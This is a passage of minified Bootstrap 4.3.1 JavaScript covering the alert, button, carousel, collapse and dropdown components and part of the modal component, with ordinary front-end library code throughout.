								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
